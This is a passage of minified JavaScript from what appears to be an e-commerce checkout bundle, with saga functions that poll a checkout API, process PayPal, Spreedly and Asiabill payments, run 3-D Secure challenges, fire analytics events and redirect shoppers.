e>800?"05":e>600?"04":e>500?"03":e>390?"02":"01"}catch(e){console.warn(e)}return"01"};function Ga(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function Ya(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function za(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ya(Object(n),!0).forEach((function(t){Va(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ya(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Va(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ka=regeneratorRuntime.mark(jo),Wa=regeneratorRuntime.mark(xo),qa=regeneratorRuntime.mark(Lo),Xa=regeneratorRuntime.mark(Uo),Qa=regeneratorRuntime.mark(Mo),Za=regeneratorRuntime.mark(Fo),Ja=regeneratorRuntime.mark(Ho),$a=regeneratorRuntime.mark(Yo),eo=regeneratorRuntime.mark(zo),to=regeneratorRuntime.mark(Vo),no=regeneratorRuntime.mark(Ko),ro=regeneratorRuntime.mark(Wo),ao=regeneratorRuntime.mark(qo),oo=regeneratorRuntime.mark(Xo),io=regeneratorRuntime.mark(Qo),co=regeneratorRuntime.mark(Zo),uo=regeneratorRuntime.mark(Jo),lo=regeneratorRuntime.mark($o),so=regeneratorRuntime.mark(ei),po=regeneratorRuntime.mark(ni),_o=regeneratorRuntime.mark(ri),mo=regeneratorRuntime.mark(oi),fo=regeneratorRuntime.mark(ii),bo=regeneratorRuntime.mark(ci),ho=regeneratorRuntime.mark(ui),Eo=regeneratorRuntime.mark(li),Oo=regeneratorRuntime.mark(si),go=regeneratorRuntime.mark(di),yo=regeneratorRuntime.mark(pi),vo=regeneratorRuntime.mark(_i),Ao=regeneratorRuntime.mark(mi),Io=regeneratorRuntime.mark(fi),Ro=regeneratorRuntime.mark(hi),To=regeneratorRuntime.mark(Ei),Do=regeneratorRuntime.mark(gi),Co=regeneratorRuntime.mark(yi),So=regeneratorRuntime.mark(vi),Po=regeneratorRuntime.mark(Ai),No=regeneratorRuntime.mark(Ii),ko=regeneratorRuntime.mark(Ri),wo=new A;function jo(){var e,t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(C.a);case 2:return e=n.sent,t=e.client_id,n.next=6,Object(o.g)(S.b.addPaymentInfo("paypal"));case 6:return n.next=8,Object(o.g)(Object(ht.e)(!0));case 8:return n.next=10,Object(o.g)(Object(gt.f)("paypal_address"));case 10:return n.next=12,Object(o.e)(500);case 12:return n.next=14,Object(o.g)(Object(Tn.c)({pathname:"/paypal-confirm-shipping",search:"?cid=".concat(t)}));case 14:case"end":return n.stop()}}),Ka)}function xo(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R,T,D,N,k,w,j,x,L,U;return regeneratorRuntime.wrap((function(M){for(;;)switch(M.prev=M.next){case 0:return M.next=2,Object(o.e)(5e3);case 2:return e=!1,t=1,M.next=6,Object(o.i)(C.a);case 6:return n=M.sent,M.next=9,Object(o.i)(_r.a);case 9:r=M.sent,a=n.checkout_api_url,i=n.token,c=n.client_id,u=n.shop,l=n.id;case 11:if(e||!(t<8)){M.next=172;break}return M.next=14,Object(o.b)(fa,{checkoutAPIURL:a,token:i,shop:u,clientId:c,checkoutId:l});case 14:if(!((s=M.sent)&&s.data&&s.data.checkout&&s.data.checkout.ready&&s.data.checkout.status)||"completed"!==s.data.checkout.status&&"open"!==s.data.checkout.status){M.next=167;break}return e=!0,d=s.data.checkout,p=d.email,_=d.draft,m=d.shipping,f=d.shipping_line,b=d.country_code,h=d.payment_details,E=!1,O="",f&&f.price&&f.price.length>0&&(E=!0,O=f.price),M.next=23,Object(o.g)(Ne.c.checkDraftOrderUpdate(za({},_,{},{shipping_line_applied:E,shipping_cost_applied:O})));case 23:return M.next=25,Object(o.g)(Object(Pe.c)(za({},m,{},{country_code:b})));case 25:if("completed"!==s.data.checkout.status){M.next=48;break}if(!h){M.next=46;break}if(g=h.order_status_url,!r.send_initial_analytics){M.next=37;break}return M.next=31,Object(o.g)(S.b.initiateCheckout(!1));case 31:return M.next=33,Object(o.e)(200);case 33:return M.next=35,Object(o.g)(S.b.addPaymentInfo("paypal"));case 35:return M.next=37,Object(o.e)(200);case 37:return M.next=39,Object(o.g)(S.b.purchase());case 39:if(!g){M.next=46;break}return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),M.next=45,Object(o.e)(2e3);case 45:window.location.href=g;case 46:M.next=165;break;case 48:if(!("open"===s.data.checkout.status&&h&&h.phase&&"postupsell"===h.phase&&h.state&&"pending"===h.state)){M.next=106;break}if(y=s.data.checkout.postupsell_options,v=h.order_status_url,!h.gateway||"paypal"!==h.gateway&&"paypal_v2"!==h.gateway){M.next=70;break}if(!r.send_initial_analytics||"paypal"!==h.gateway){M.next=61;break}return M.next=55,Object(o.g)(S.b.initiateCheckout(!1));case 55:return M.next=57,Object(o.e)(200);case 57:return M.next=59,Object(o.g)(S.b.addPaymentInfo("paypal"));case 59:return M.next=61,Object(o.e)(200);case 61:return M.next=63,Object(o.g)(S.b.purchase());case 63:return wo.set("cart",""),M.next=66,Object(o.g)(Object(mr.j)("paypal",y));case 66:return M.next=68,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(c)}));case 68:M.next=100;break;case 70:if(!h.flow||"spreedly"!==h.flow){M.next=89;break}if(!r.send_initial_analytics){M.next=80;break}return M.next=74,Object(o.g)(S.b.initiateCheckout(!1));case 74:return M.next=76,Object(o.e)(200);case 76:return M.next=78,Object(o.g)(S.b.addPaymentInfo("credit-card"));case 78:return M.next=80,Object(o.e)(200);case 80:return M.next=82,Object(o.g)(S.b.purchase());case 82:return wo.set("cart",""),M.next=85,Object(o.g)(Object(mr.j)("spreedly",y));case 85:return M.next=87,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(c)}));case 87:M.next=100;break;case 89:if(!v){M.next=98;break}return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),M.next=95,Object(o.e)(100);case 95:window.location.href=v,M.next=100;break;case 98:return M.next=100,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(c)}));case 100:return M.next=102,Object(o.e)(1e3);case 102:return M.next=104,Object(o.g)(Object(gt.s)(!1));case 104:M.next=165;break;case 106:if(!r.send_initial_analytics){M.next=111;break}return M.next=109,Object(o.g)(S.b.initiateCheckout(!1));case 109:return M.next=111,Object(o.e)(200);case 111:if(A=void 0,s.data.checkout.draft&&s.data.checkout.draft.shipping_address&&(A=s.data.checkout.draft.shipping_address),!p){M.next=125;break}return M.next=116,Object(o.b)(It,{checkoutAPIURL:a,checkoutId:l,clientId:c,shop:u,token:i,email:p});case 116:if(!(I=M.sent)||!I.data){M.next=125;break}if(R=I.data.checkout.mx_exist){M.next=123;break}return A=s.data.checkout.shipping_address,M.next=123,Object(o.g)(Object(gt.e)(!0));case 123:return M.next=125,Object(o.g)(Object(At.h)(R));case 125:return M.next=127,Object(o.i)(Ot.c);case 127:if(!(M.sent&&s.data.checkout.draft&&A)){M.next=135;break}return M.next=131,Object(o.g)(Object(Pe.i)());case 131:if(D=(T=A).address1,N=T.city,k=T.country_code,w=T.province_code,j=T.zip,!D||!N){M.next=135;break}return M.next=135,Object(o.g)(Object(Pe.b)(k,w,j||"1",!1));case 135:return M.next=137,Object(o.i)(P.a);case 137:if(!M.sent.fb_pixel_pre_fire){M.next=146;break}if(!r.send_initial_analytics){M.next=144;break}return M.next=142,Object(o.g)(S.b.addPaymentInfo("paypal"));case 142:return M.next=144,Object(o.e)(300);case 144:return M.next=146,Object(o.g)(S.b.purchase());case 146:if(!p){M.next=149;break}return M.next=149,Object(o.g)(Object(At.c)(p));case 149:if(!bt.e[b]){M.next=152;break}return M.next=152,Object(o.g)(Object(At.b)("shipping_address",bt.e[b].value,b));case 152:if(!A){M.next=157;break}for(L in x=A)x.hasOwnProperty(L)&&(x[L]=null===x[L]?"":"".concat(x[L]));return M.next=157,Object(o.g)(Object(At.d)(x));case 157:if(!(U=h.paypal_address)){M.next=161;break}return M.next=161,Object(o.g)(Object(gt.q)(U));case 161:return M.next=163,si(["shipping_address"]);case 163:return M.next=165,Object(o.g)(Object(gt.s)(!1));case 165:M.next=170;break;case 167:return t+=1,M.next=170,Object(o.e)(2500+800*t);case 170:M.next=11;break;case 172:if(!(t>=8)||e){M.next=175;break}return M.next=175,Object(o.g)(Object(Tn.c)({pathname:"/timeout",search:"?cid=".concat(c)}));case 175:case"end":return M.stop()}}),Wa)}function Lo(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R,T,P,N,k,w,j,x,L,U,M,F,H,B,G,Y,z,V,K,W;return regeneratorRuntime.wrap((function(q){for(;;)switch(q.prev=q.next){case 0:if("provided_address"!==e.addrProvider){q.next=78;break}return q.next=3,Object(o.e)(370);case 3:return q.next=5,si(["shipping_address"]);case 5:if(q.sent){q.next=10;break}return q.next=9,Object(o.g)(Object(gt.r)(!1));case 9:return q.abrupt("return");case 10:return q.next=12,Object(o.i)(D.a);case 12:return t=q.sent,q.next=15,Object(o.i)(Ot.a);case 15:if(n=q.sent,t.shipping_address.name="".concat(t.shipping_address.first_name," ").concat(t.shipping_address.last_name),!t||!n){q.next=76;break}return r=Object.keys(t.shipping_address).reduce((function(e,n){var r;return e[n]=(null===(r=t.shipping_address[n])||void 0===r?void 0:r.trim())||"",e}),{}),a={email:t.contact,tax_id:t.tax_id,buyer_accepts_marketing:t.buyer_accepts_marketing,requires_shipping:!0,shipping_address:za({},r),shipping_line:{title:n.title,price:n.price}},q.next=22,Object(o.i)(la.a);case 22:return(i=q.sent).disable||(delete i.disable,a.append_to_order=i.append_to_order),q.next=26,Object(o.i)(C.a);case 26:return c=q.sent,u=c.checkout_api_url,l=c.token,s=c.client_id,d=c.shop,p=c.id,_=!1,m=1,q.next=32,Object(o.g)(Object(gt.r)(!0));case 32:return q.next=34,Object(o.g)(S.b.pageProcess());case 34:return q.next=36,Object(o.i)(Be.a);case 36:f=q.sent,b=f.paypal_version;case 38:if(_||!(m<6)){q.next=76;break}return q.next=41,Object(o.b)(ga,{checkoutAPIURL:u,token:l,shop:d,clientId:s,checkoutId:p,form:a,paypal_version:b});case 41:if(!(h=q.sent)||"Network Error"!==h){q.next=52;break}return _=!0,q.next=46,Object(o.g)(He.b.set("payment_transaction","Network Error, please try again"));case 46:return q.next=48,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 48:return q.next=50,Object(o.g)(Object(gt.r)(!1));case 50:q.next=74;break;case 52:if(!(h&&h.data&&h.data.checkout)){q.next=71;break}if(_=!0,E=h.data.checkout,O=E.approval_url,!(g=E.payment_state)||"failed"!==g){q.next=64;break}return y=h.data.checkout.message,q.next=59,Object(o.g)(Object(gt.r)(!1));case 59:if(!y){q.next=64;break}return q.next=62,Object(o.g)(He.b.set("payment_transaction",y));case 62:return q.next=64,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 64:return O&&(window.location.href=O),q.next=67,Object(o.e)(2500);case 67:return q.next=69,Object(o.g)(Object(gt.r)(!1));case 69:q.next=74;break;case 71:return m+=1,q.next=74,Object(o.e)(2500+800*m);case 74:q.next=38;break;case 76:q.next=153;break;case 78:if("paypal_address"!==e.addrProvider){q.next=153;break}return q.next=81,si(["shipping_address"]);case 81:if(q.sent){q.next=86;break}return q.next=85,Object(o.g)(Object(gt.r)(!1));case 85:return q.abrupt("return");case 86:return q.next=88,Object(o.i)(D.a);case 88:return v=q.sent,(A=v.shipping_address).name="".concat(A.first_name," ").concat(A.last_name),q.next=93,Object(o.i)(Ot.a);case 93:if(!(I=q.sent)){q.next=151;break}return q.next=97,Object(o.i)(C.a);case 97:return R=q.sent,T=R.checkout_api_url,P=R.token,N=R.client_id,k=R.shop,w=R.id,j=R.domain,x=!1,L=1,q.next=103,Object(o.i)(la.a);case 103:return(U=q.sent).disable||(M=U.append_to_order),F=!1,v&&v.buyer_accepts_marketing&&(F=!0),H=Object.keys(A).reduce((function(e,t){var n=A[t];return n&&"string"===typeof n&&(e[t]=n.trim()),e}),{}),q.next=110,Object(o.i)(_r.a);case 110:return B=q.sent,q.next=113,Object(o.i)(Be.a);case 113:G=q.sent,Y=G.paypal_version,z=Y,B&&B.paypal_v1_sdk_wallet&&(z="V1"),(V=v.billing_same_as_shipping?za({},A):v.billing_address).name="".concat(V.first_name," ").concat(V.last_name),K={email:v.contact,tax_id:v.tax_id,buyer_accepts_marketing:F,requires_shipping:!0,shipping_address:H,billing_address:V,shipping_line:{title:I.title,price:I.price}},M&&(K.append_to_order=M),W={checkoutAPIURL:T,token:P,shop:k,clientId:N,checkoutId:w,domain:j,pay_with:"paypal",flow:"express",gateway:"paypal_v2",form:K};case 122:if(x||!(L<6)){q.next=146;break}if("V2"!==z){q.next=129;break}return q.next=126,Object(o.b)(ha,W);case 126:q.t0=q.sent,q.next=132;break;case 129:return q.next=131,Object(o.b)(ba,{checkoutAPIURL:T,token:P,shop:k,clientId:N,checkoutId:w,buyerAcceptsMarketing:F,shippingTitle:I.title,shippingPrice:I.price,addToOrder:M,email:v.contact,tax_id:v.tax_id,shippingAddress:za({},H)});case 131:q.t0=q.sent;case 132:if(!q.t0){q.next=141;break}return x=!0,q.next=137,Object(o.g)(Object(Tn.c)({pathname:"/paypal-execute-after-shipping",search:"?cid=".concat(N)}));case 137:return q.next=139,Object(o.g)(Object(gt.r)(!1));case 139:q.next=144;break;case 141:return L+=1,q.next=144,Object(o.e)(2500+800*L);case 144:q.next=122;break;case 146:if(x){q.next=149;break}return q.next=149,Object(o.g)(Object(gt.p)(!1));case 149:q.next=153;break;case 151:return q.next=153,Object(o.g)(Object(gt.r)(!1));case 153:case"end":return q.stop()}}),qa)}function Uo(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m;return regeneratorRuntime.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:return f.next=2,Object(o.e)(5e3);case 2:return e=!1,t=!1,n=1,f.next=7,Object(o.i)(C.a);case 7:r=f.sent,a=r.checkout_api_url,i=r.token,c=r.client_id,u=r.shop,l=r.id,s="",d=!1;case 11:if(e||!(n<8)){f.next=25;break}return f.next=14,Object(o.b)(Ua,{checkoutAPIURL:a,token:i,shop:u,clientId:c,checkoutId:l});case 14:if(!((p=f.sent)&&p.data&&p.data.checkout)){f.next=20;break}n=1,e=!0,f.next=23;break;case 20:return n+=1,f.next=23,Object(o.e)(2500+800*n);case 23:f.next=11;break;case 25:if(!(!t&&e&&n<8)){f.next=39;break}return f.next=28,Object(o.b)(Fa,{checkoutAPIURL:a,token:i,shop:u,clientId:c,checkoutId:l});case 28:if(!((_=f.sent)&&_.data&&_.data.checkout&&_.data.checkout.ready&&_.data.checkout.status)||"completed"!==_.data.checkout.status&&"open"!==_.data.checkout.status){f.next=34;break}t=!0,"completed"===_.data.checkout.status&&(m=_.data.checkout.payment_details)&&m.order_status_url&&(d=!0,s=m.order_status_url),f.next=37;break;case 34:return n+=1,f.next=37,Object(o.e)(2500+800*n);case 37:f.next=25;break;case 39:if(!d){f.next=48;break}return f.next=42,Object(o.e)(800);case 42:return f.next=44,Object(o.g)(S.b.purchase());case 44:return f.next=46,Object(o.e)(1e3);case 46:return window.location.href=s,f.abrupt("return");case 48:return f.next=50,Object(o.g)(Object(Tn.c)({pathname:"/entry"}));case 50:case"end":return f.stop()}}),Xa)}function Mo(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f;return regeneratorRuntime.wrap((function(b){for(;;)switch(b.prev=b.next){case 0:return b.next=2,Object(o.e)(5e3);case 2:return e=!1,t=1,b.next=6,Object(o.i)(C.a);case 6:return n=b.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,b.next=10,Object(o.i)(D.a);case 10:return l=b.sent,(s=l.shipping_address).name="".concat(s.first_name," ").concat(s.last_name),(d=l.billing_same_as_shipping?za({},s):l.billing_address).name="".concat(d.first_name," ").concat(d.last_name),b.next=17,Object(o.i)(_r.a);case 17:p=b.sent,_=p.paypal_v2_capture,m=p.paypal_v2_payment_method;case 19:if(e||!(t<8)){b.next=52;break}return b.next=22,Object(o.b)(Ma,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u});case 22:if(!(f=b.sent)||!f.data){b.next=47;break}if(e=!0,!_){b.next=32;break}return b.next=28,Object(o.g)(Object(gt.r)(!0));case 28:return b.next=30,Object(o.g)(Object(Tn.c)({pathname:"/paypal-execute-after-shipping",search:"?cid=".concat(i)}));case 30:b.next=45;break;case 32:if(!m){b.next=39;break}return b.next=35,Object(o.g)(Object(gt.r)(!0));case 35:return b.next=37,Object(o.g)(Object(Tn.c)({pathname:"/paypal-redirect",search:"?cid=".concat(i)}));case 37:b.next=45;break;case 39:return b.next=41,Object(o.g)(Object(gt.s)(!0));case 41:return b.next=43,Object(o.g)(Object(Tn.c)({pathname:"/paypal-confirm-shipping",search:"?cid=".concat(i)}));case 43:return b.next=45,Object(o.g)(Object(gt.r)(!1));case 45:b.next=50;break;case 47:return t+=1,b.next=50,Object(o.e)(2500+800*t);case 50:b.next=19;break;case 52:if(e){b.next=61;break}return b.next=55,Object(o.g)(He.b.set("payment_transaction","Error"));case 55:return b.next=57,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 57:return b.next=59,Object(o.g)(Object(gt.r)(!1));case 59:return b.next=61,Object(o.g)(Object(Tn.c)({pathname:"/entry"}));case 61:case"end":return b.stop()}}),Qa)}function Fo(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g;return regeneratorRuntime.wrap((function(y){for(;;)switch(y.prev=y.next){case 0:return y.next=2,Object(o.e)(370);case 2:return y.next=4,si(["shipping_address"]);case 4:if(y.sent){y.next=9;break}return y.next=8,Object(o.g)(Object(gt.i)(!1));case 8:return y.abrupt("return");case 9:return y.next=11,Object(o.i)(D.a);case 11:return t=y.sent,y.next=14,Object(o.i)(Ot.a);case 14:if(n=y.sent,(r=t.shipping_address).name="".concat(r.first_name," ").concat(r.last_name),(a=t.billing_same_as_shipping?za({},r):t.billing_address).name="".concat(a.first_name," ").concat(a.last_name),!t||!n){y.next=62;break}return i=Object.keys(t.shipping_address).reduce((function(e,n){return e[n]=t.shipping_address[n].trim(),e}),{}),c={email:t.contact,tax_id:t.tax_id,buyer_accepts_marketing:t.buyer_accepts_marketing,requires_shipping:!0,shipping_address:za({},i),billing_address:a,shipping_line:{title:n.title,price:n.price}},y.next=24,Object(o.i)(la.a);case 24:return(u=y.sent).disable||(delete u.disable,c.append_to_order=u.append_to_order),y.next=28,Object(o.i)(C.a);case 28:return l=y.sent,s=l.checkout_api_url,d=l.token,p=l.client_id,_=l.shop,m=l.id,f=l.url_prefix,b=l.domain,h=!1,E=1,y.next=34,Object(o.g)(Object(gt.i)(!0));case 34:return y.next=36,Object(o.g)(S.b.pageProcess());case 36:if(h||!(E<6)){y.next=55;break}return y.next=39,Object(o.b)(La,{method:e.method,checkoutAPIURL:s,token:d,shop:_,clientId:p,checkoutId:m,form:c,return_url:"https://".concat(b).concat(f,"/asiabill-local-payment-return")});case 39:if(!((O=y.sent)&&O.data&&O.data.checkout&&O.data.checkout.redirect_url)){y.next=50;break}return h=!0,g=O.data.checkout.redirect_url,window.location.href=g,y.next=46,Object(o.e)(2500);case 46:return y.next=48,Object(o.g)(Object(gt.i)(!1));case 48:y.next=53;break;case 50:return E+=1,y.next=53,Object(o.e)(2500+800*E);case 53:y.next=36;break;case 55:if(h){y.next=62;break}return y.next=58,Object(o.g)(He.b.set("payment_transaction","Error"));case 58:return y.next=60,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 60:return y.next=62,Object(o.g)(Object(gt.i)(!1));case 62:case"end":return y.stop()}}),Za)}function Ho(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R,T,P,N;return regeneratorRuntime.wrap((function(k){for(;;)switch(k.prev=k.next){case 0:return k.next=2,Object(o.e)(370);case 2:return k.next=4,si(["shipping_address"]);case 4:if(k.sent){k.next=9;break}return k.next=8,Object(o.g)(Object(gt.d)(!1));case 8:return k.abrupt("return");case 9:return k.next=11,Object(o.i)(D.a);case 11:return t=k.sent,k.next=14,Object(o.i)(Ot.a);case 14:if(n=k.sent,(r=t.shipping_address).name="".concat(r.first_name," ").concat(r.last_name),(a=t.billing_same_as_shipping?za({},r):t.billing_address).name="".concat(a.first_name," ").concat(a.last_name),!t||!n){k.next=88;break}return i=Object.keys(t.shipping_address).reduce((function(e,n){return e[n]=t.shipping_address[n].trim(),e}),{}),c={email:t.contact,tax_id:t.tax_id,buyer_accepts_marketing:t.buyer_accepts_marketing,requires_shipping:!0,shipping_address:za({},i),billing_address:a,shipping_line:{title:n.title,price:n.price}},k.next=24,Object(o.i)(la.a);case 24:return(u=k.sent).disable||(delete u.disable,c.append_to_order=u.append_to_order),k.next=28,Object(o.i)(C.a);case 28:return l=k.sent,s=l.checkout_api_url,d=l.token,p=l.client_id,_=l.shop,m=l.id,f=l.domain,b=l.url_prefix,h=!1,E=1,O="",k.next=35,Object(o.g)(Object(gt.d)(!0));case 35:return k.next=37,Object(o.g)(S.b.pageProcess());case 37:g={checkoutAPIURL:s,token:d,shop:_,clientId:p,checkoutId:m,domain:f,pay_with:e.payWith,gateway:e.gateway,flow:e.flow,form:c,returnUrl:"https://".concat(f).concat(b,"/common-payment-loading")};case 38:if(h||!(E<6)){k.next=52;break}return k.next=41,Object(o.b)(Ea,g);case 41:if(!((I=k.sent)&&I.data&&I.data.checkout)){k.next=46;break}h=!0,k.next=49;break;case 46:return E+=1,k.next=49,Object(o.e)(2500+800*E);case 49:(null===I||void 0===I?void 0:null===(y=I.data)||void 0===y?void 0:null===(v=y.checkout)||void 0===v?void 0:null===(A=v.payment_details)||void 0===A?void 0:A.message)&&(O=I.data.checkout.payment_details.message),k.next=38;break;case 52:if(h){k.next=60;break}return k.next=55,Object(o.g)(He.b.set("payment_transaction","Error"));case 55:return k.next=57,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 57:return k.next=59,Object(o.g)(Object(gt.d)(!1));case 59:return k.abrupt("return");case 60:h=!1,E=1;case 62:if(h||!(E<6)){k.next=81;break}return k.next=65,Object(o.b)(Ha,{checkoutAPIURL:s,token:d,shop:_,clientId:p,checkoutId:m});case 65:if(!((N=k.sent)&&N.data&&N.data.checkout&&N.data.checkout.ready&&N.data.checkout.status&&N.data.checkout.payment_details&&("pending_purchase"===N.data.checkout.status||"open"===N.data.checkout.status)&&N.data.checkout.payment_details.payment_redirect_url&&N.data.checkout.payment_details.payment_redirect_url.length>0)){k.next=75;break}return h=!0,window.location.href=N.data.checkout.payment_details.payment_redirect_url,k.next=71,Object(o.e)(2500);case 71:return k.next=73,Object(o.g)(Object(gt.d)(!1));case 73:k.next=78;break;case 75:return E+=1,k.next=78,Object(o.e)(2500+800*E);case 78:(null===N||void 0===N?void 0:null===(R=N.data)||void 0===R?void 0:null===(T=R.checkout)||void 0===T?void 0:null===(P=T.payment_details)||void 0===P?void 0:P.message)&&(O=N.data.checkout.payment_details.message),k.next=62;break;case 81:if(h){k.next=88;break}return k.next=84,Object(o.g)(He.b.set("payment_transaction",O||"Error"));case 84:return k.next=86,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 86:return k.next=88,Object(o.g)(Object(gt.d)(!1));case 88:case"end":return k.stop()}}),Ja)}function Bo(e){return Object(nn.c)((function(t){var n=function(e){t({type:"succeeded",event:e})},r=function(e){t({type:"challenge",event:e})},a=function(e){t({type:"error",event:e})},o=function(e){t({type:"trigger-completion",event:e})};return e.on("succeeded",n),e.on("challenge",r),e.on("trigger-completion",o),e.on("error",a),function(){e.off("succeeded",n),e.off("challenge",r),e.off("trigger-completion",o),e.off("error",a)}}))}var Go=function(e){if("undefined"!==typeof window){var t=document.getElementById("3ds-challenge-iframe");t&&t.setAttribute&&t.setAttribute("style",e);var n=document.getElementById("3ds-hidden-iframe");n&&n.setAttribute&&n.setAttribute("style",e);var r=document.getElementById("3ds-checkout-form-iframe");r&&r.setAttribute&&r.setAttribute("style",e)}};function Yo(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R,T,D,S,P,N,k,w,j,x;return regeneratorRuntime.wrap((function(L){for(;;)switch(L.prev=L.next){case 0:if(t={flow:"failed",payload:{}},n=!1,"undefined"!==typeof window&&window.Spreedly&&window.Spreedly.ThreeDS&&window.Spreedly.ThreeDS.Lifecycle&&window.Spreedly.on&&e&&e.three_ds_details&&e.three_ds_details.required_action&&e.three_ds_details.txn_token&&(n=!0),n){L.next=6;break}return t.flow="continue",L.abrupt("return",t);case 6:if(Go(""),r=new window.Spreedly.ThreeDS.Lifecycle({hiddenIframeLocation:"3ds-hidden-iframe",challengeIframeLocation:"3ds-challenge-iframe",transactionToken:e.three_ds_details.txn_token,challengeIframeClasses:"threeDSChallengeIframe"}),a=new Yn,i=function(e){"succeeded"===e.action?a.dispatch("succeeded",e):"error"===e.action?a.dispatch("error",e):"challenge"===e.action?a.dispatch("challenge",e):"trigger-completion"===e.action&&a.dispatch("trigger-completion",e)},window.Spreedly.on("3ds:status",i),c=e.three_ds_details.device_fingerprint_form&&e.three_ds_details.device_fingerprint_form.cdata?e.three_ds_details.device_fingerprint_form.cdata:"",u=e.three_ds_details.challenge_url?e.three_ds_details.challenge_url:"",l=e.three_ds_details.checkout_form&&e.three_ds_details.checkout_form.cdata?e.three_ds_details.checkout_form.cdata:"",s=e.three_ds_details.checkout_url?e.three_ds_details.checkout_url:"","redirect"!==e.three_ds_details.required_action||!s){L.next=19;break}return t.flow="skip",window.location.href=s,L.abrupt("return",t);case 19:if("redirect"!==e.three_ds_details.required_action||!l){L.next=25;break}return t.flow="skip",(d=document.getElementById("3ds-checkout-form-iframe"))&&(d.style.position="fixed",d.style.top="0",d.style.left="0",d.style.width="100vw",d.style.height="100vh",d.style.zIndex="1000",d.style.backgroundColor="#fff"),d.innerHTML=l,L.abrupt("return",t);case 25:return p={state:"pending",required_action:e.three_ds_details.required_action,device_fingerprint_form:c,challenge_url:u,checkout_form:l,checkout_url:s},L.next=28,Object(o.b)(Bo,a);case 28:_=L.sent;try{r.start(p)}catch(e){console.warn(e),a.dispatch("error",e)}return L.next=32,Object(o.i)(C.a);case 32:m=L.sent;case 33:return L.next=36,Object(o.k)(_);case 36:if(!(f=L.sent)||!f.type||"error"!==f.type){L.next=76;break}t.flow="error",b="Transaction error",f.event&&f.event.context&&f.event.context.errors&&Array.isArray(f.event.context.errors)&&f.event.context.errors.length>0&&f.event.context.errors[0]&&"string"===typeof f.event.context.errors[0]&&(b=f.event.context.errors[0]),t.payload=b,h=m.checkout_api_url,E=m.token,O=m.client_id,g=m.shop,y=m.id,v=!1,A=1,I=e.payment_details.flow;case 46:if(v||!(A<10)){L.next=72;break}R=void 0,L.t0=I,L.next="direct"===L.t0?51:"proxy"===L.t0?55:59;break;case 51:return L.next=53,Object(o.b)(ka,{checkoutAPIURL:h,token:E,shop:g,clientId:O,checkoutId:y,three_ds_return_query:{spreedly:{three_ds_response:f.event?f.event:{},three_ds_result:"error"}}});case 53:return R=L.sent,L.abrupt("break",63);case 55:return v=!0,R={},t.payload=f.event?f.event:{},L.abrupt("break",63);case 59:return L.next=61,Object(o.b)(Ra,{checkoutAPIURL:h,type:"result",token:E,shop:g,clientId:O,checkoutId:y,threeDSResponse:f.event?f.event:{},threeDSResult:"error"});case 61:return R=L.sent,L.abrupt("break",63);case 63:if(!R){L.next=67;break}return v=!0,t.payload=f.event?f.event:{},L.abrupt("break",72);case 67:return A+=1,L.next=70,Object(o.e)(2500+800*A);case 70:L.next=46;break;case 72:return Go("display:none;"),L.abrupt("break",115);case 76:if(!f||!f.type||"challenge"!==f.type){L.next=80;break}document.getElementById("3ds-challenge-iframe").classList.remove("hidden"),L.next=113;break;case 80:if(!f||!f.type||"trigger-completion"!==f.type&&"succeeded"!==f.type){L.next=113;break}t.flow="continue",T=m.checkout_api_url,D=m.token,S=m.client_id,P=m.shop,N=m.id,k=!1,w=1,j=e.payment_details.flow;case 86:if(k||!(w<10)){L.next=111;break}x=void 0,L.t1=j,L.next="direct"===L.t1?91:"proxy"===L.t1?95:99;break;case 91:return L.next=93,Object(o.b)(ka,{checkoutAPIURL:T,token:D,shop:P,clientId:S,checkoutId:N,three_ds_return_query:{spreedly:{three_ds_response:f.event?f.event:{},three_ds_result:"completed"}}});case 93:return x=L.sent,L.abrupt("break",103);case 95:return k=!0,x={},t.payload=f.event?f.event:{},L.abrupt("break",103);case 99:return 